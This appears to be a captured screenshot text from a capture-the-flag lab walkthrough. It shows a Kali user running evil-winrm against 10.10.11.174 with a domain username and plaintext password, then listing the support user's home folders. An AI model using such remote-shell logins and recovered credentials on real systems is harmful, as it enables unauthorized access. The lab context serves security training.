 ┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/Evil-winrm]
└─$ evil-winrm -i 10.10.11.174 -u support.htb\\support -p Ironside47pleasure40Watchful
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
is machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> dir
*Evil-WinRM* PS C:\Users\support\Documents> dir ../
Directory: C:\Users\support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/28/2022 4:17 AM Desktop
d-r--- 5/28/2022 4:16 AM Documents
d-r--- 5/8/2021 1:15 AM Downloads
d-r--- 5/8/2021 1:15 AM Favorites
d-r--- 5/8/2021 1:15 AM Links
d-r--- 5/8/2021 1:15 AM Music
d-r--- 5/8/2021 1:15 AM Pictures
d----- 5/8/2021 1:15 AM Saved Games
d-r--- 5/8/2021 1:15 AM Videos